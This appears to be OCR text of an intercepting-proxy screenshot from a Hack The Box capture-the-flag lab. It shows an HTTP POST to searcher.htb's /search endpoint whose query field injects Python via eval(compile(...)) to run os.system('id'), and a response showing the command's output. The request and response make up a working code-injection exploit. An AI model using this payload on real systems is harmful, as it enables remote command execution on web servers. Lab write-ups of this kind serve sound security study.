 Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Content-Length: 113
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://searcher.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://searcher.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 engine=Accuweather&query=
'%2beval(compile('for+x+in+range(1)%3a\n+import+os\n+os.system
("id")','a','single'))%2b'
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Apr 2023 14:23:51 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 46
8
9 uid=1000(svc) gid=1000(svc) groups=1000(svc)
10 0